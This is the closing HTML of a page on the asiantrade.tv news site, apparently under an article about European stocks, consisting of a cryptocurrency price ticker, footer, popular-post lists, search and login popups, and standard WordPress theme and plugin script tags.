0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34367/thumb/Acurast-symbol-dark-bg.png" alt="acurast" /><b><a rel="nofollow" href="https://coingecko.com/coins/acurast" target="_blank">Acurast <span>(ACU)</span></a> <span>$ 0.121566</span><span class="mcwpdown"> 7.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54303/thumb/eure.jpg" alt="monerium-eur-money-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/monerium-eur-money-2" target="_blank">Monerium EUR emoney <span>(EURE)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68077/thumb/PSP_Logo.png" alt="pre-sp" /><b><a rel="nofollow" href="https://coingecko.com/coins/pre-sp" target="_blank">Pre-SP <span>(PSP)</span></a> <span>$ 0.053194</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13395/thumb/bonfida.png" alt="bonfida" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonfida" target="_blank">Bonfida <span>(FIDA)</span></a> <span>$ 0.026732</span><span class="mcwpdown"> 4.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3373/thumb/IuNzUb5b_400x400.jpg" alt="keep-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/keep-network" target="_blank">Keep Network <span>(KEEP)</span></a> <span>$ 0.048246</span><span class="mcwpup"> 1.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54287/thumb/B3.png" alt="b3" /><b><a rel="nofollow" href="https://coingecko.com/coins/b3" target="_blank">B3 (Base) <span>(B3)</span></a> <span>$ 0.000829</span><span class="mcwpup"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67443/thumb/IMG_2582.jpeg" alt="dora-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dora-2" target="_blank">DORA <span>(DORA)</span></a> <span>$ 0.026399</span><span class="mcwpdown"> 6.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35262/thumb/USDC_Icon.png" alt="zksync-bridged-usdc-zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync-bridged-usdc-zksync" target="_blank">zkSync Bridged USDC (zkSync) <span>(USDC)</span></a> <span>$ 0.999702</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53859/thumb/vine.jpg" alt="vine" /><b><a rel="nofollow" href="https://coingecko.com/coins/vine" target="_blank">Vine <span>(VINE)</span></a> <span>$ 0.026268</span><span class="mcwpup"> 3.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25576/thumb/kdt_AgmT_400x400.png" alt="chainflip" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainflip" target="_blank">Chainflip <span>(FLIP)</span></a> <span>$ 0.394850</span><span class="mcwpup"> 4.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8843/thumb/sETH.png" alt="seth" /><b><a rel="nofollow" href="https://coingecko.com/coins/seth" target="_blank">sETH <span>(SETH)</span></a> <span>$ 2,266.24</span><span class="mcwpdown"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55386/thumb/yoUSD.png" alt="yield-optimizer-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-usd" target="_blank">Yield Optimizer USD <span>(YOUSD)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37058/thumb/saakuru.jpeg" alt="saakuru-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/saakuru-labs" target="_blank">Saakuru <span>(SKR)</span></a> <span>$ 0.000688</span><span class="mcwpdown"> 94.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69599/thumb/truth.png" alt="swarm-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/swarm-network" target="_blank">Swarm Network <span>(TRUTH)</span></a> <span>$ 0.012504</span><span class="mcwpup"> 5.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5013/thumb/sUSD.png" alt="nusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/nusd" target="_blank">Synthetix sUSD <span>(SUSD)</span></a> <span>$ 0.776270</span><span class="mcwpdown"> 1.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23939/thumb/2.5.jpg" alt="faith-tribe" /><b><a rel="nofollow" href="https://coingecko.com/coins/faith-tribe" target="_blank">Faith Tribe <span>(FTRB)</span></a> <span>$ 0.008081</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33846/thumb/buck-icon.png" alt="bucket-protocol-buck-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bucket-protocol-buck-stablecoin" target="_blank">Bucket Protocol BUCK Stablecoin <span>(BUCK)</span></a> <span>$ 0.998663</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67726/thumb/USDu_Brand_Color.png" alt="usdu" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdu" target="_blank">USDu <span>(USDU)</span></a> <span>$ 0.998968</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10085/thumb/500*500.png" alt="marcopolo" /><b><a rel="nofollow" href="https://coingecko.com/coins/marcopolo" target="_blank">MAP Protocol <span>(MAPO)</span></a> <span>$ 0.004176</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39811/thumb/COINGECKO-200-x-200_%281%29.png" alt="auki-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/auki-labs" target="_blank">Auki <span>(AUKI)</span></a> <span>$ 0.007288</span><span class="mcwpup"> 2.55%</span></b></div></li></ul></div></div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png" style="margin-bottom: 0px;width: 118px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong>Asian Trade TV</strong> is the world Premier online Portal Got you the Latest News to have an Eye on the Pakistan &amp; World Statup Ecosystem. Bussiness Keeps you Growing if you know about your Competitor&#8217;s Moves. Asian Trade has world Bussiness , Tech, world Expo&#8217;s , World Live Events , Digital World , Entrepreneurs &amp; CEO&#8217;s News for You Straight from the industries all Around the Globe .this Platform will Help you to project the Upcoming Opportunities not only in Pakistan but World wide</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
											</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Subscribe to our Mailing List</div></div>
			<div class="widget-inner-wrap">

				
						<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="subscribe-form" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=1127', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
							<label class="screen-reader-text" for="email">Enter your Email address</label>
							<input class="subscribe-input required email" type="text" id="email" name="email" placeholder="Enter your Email address">
							<input type="hidden" value="1127" name="uri">
							<input type="hidden" name="loc" value="en_US">
							<input class="button subscribe-submit" type="submit" name="submit" value="Subscribe">
						</form>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asiantrade.tv/" target="_blank" rel="nofollow noopener">Asian Trade TV Network</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment%20https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asiantrade.tv/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-24" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar6 -->
<div id='div-gpt-ad-1681207522478-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207522478-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-847">BUSINESS</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 7, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory." href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2022/02/sania-mirza-m-hafeez-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/">Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 28, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">
							<span class="date meta-item tie-icon">October 19, 2024</span>							<h3>The Future of Display Technology: SMD Screens for Business</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/xi-jinping-visits-wuhan/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Xi Jinping visits Wuhan</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Madonna cancel Concert in Paris</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/priyanka-chopra-playing-holi/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Priyanka Chopra playing Holi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Kashmir the Band Release their Debut Album; Khwaab</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/coal-cargo-vessel-runs-aground-near-mubarak-village-karachi/">
							<span class="date meta-item tie-icon">March 12, 2020</span>							<h3>Coal cargo vessel runs aground near Mubarak village, karachi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asiantrade.tv/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://asiantrade.tv/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasiantrade.tv">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asiantrade.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js"></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
